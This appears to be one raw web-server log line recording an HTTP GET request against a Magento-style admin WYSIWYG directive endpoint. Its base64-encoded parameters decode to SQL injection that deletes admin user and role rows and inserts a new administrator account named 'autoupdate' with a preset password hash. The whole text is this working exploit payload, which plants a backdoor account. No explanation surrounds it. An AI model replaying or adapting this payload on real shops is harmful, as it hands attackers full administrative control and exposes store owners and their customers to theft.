 1 GET /apache-log/admin/Cms_Wysiwyg/directive/?forwarded=true&isIframe=true&___directive=e3tibG9jayB0eXBlPSJhZG1
pbmh0bWwvcmVwb3J0X3NlYXJjaF9ncmlkIn19&filter=bnVtX3Jlc3VsdHNbZnJvbV09MCZudW1fcmVzdWx0c1tmaWVsZF9leHByXT0xPTIpO0RFTEVUR
SBGUk9NIGBhZG1pbl91c2VyYCBXSEVSRSB1c2VyX2lkID0gMTAwMDsgIERFTEVURSBGUk9NIGBhZG1pbl9yb2xlYCBXSEVSRSB1c2VyX2lkID0gMTAwMDs
gIElOU0VSVCBJTlRPIGBhZG1pbl91c2VyYCAoYHVzZXJfaWRgLCBgZmlyc3RuYW1lYCwgYGxhc3RuYW1lYCwgYGVtYWlsYCwgYHVzZXJuYW1lYCwgYHBhc
3N3b3JkYCwgYGNyZWF0ZWRgLCBgbW9kaWZpZWRgLCBgbG9nZGF0ZWAsIGBsb2dudW1gLCBgcmVsb2FkX2FjbF9mbGFnYCwgYGlzX2FjdGl2ZWAsIGBleHR
yYWApIFZBTFVFUyAgKDk5LCdBdXRvJywgJ1VwZGF0ZScsICdhdXRvdXBkYXRlQG1hZ2VudG8nLCAnYXV0b3VwZGF0ZScsICdiYjE5MzIwZDEzODJjYzJkM
DY5YTQyOGZkYTkyNTBkMTpSWGhWT0Z0MEh4TzJLMkl2ZmVIZmVhNjlJWmhsOVZOdycsICdudWxsJywgJ251bGwnLCAnbnVsbCcsIDEsIDAsIDEsICdOOyc
pOyAgSU5TRVJUIElOVE8gYGFkbWluX3JvbGVgIChgcGFyZW50X2lkYCwgYHRyZWVfbGV2ZWxgLCBgc29ydF9vcmRlcmAsIGByb2xlX3R5cGVgLCBgdXNlc
l9pZGAsIGByb2xlX25hbWVgKSBWQUxVRVMgKDEsIDIsIDAsICdVJywgOTksICdhdXRvdXBkYXRlJyk7OyAtLQ== HTTP/1.1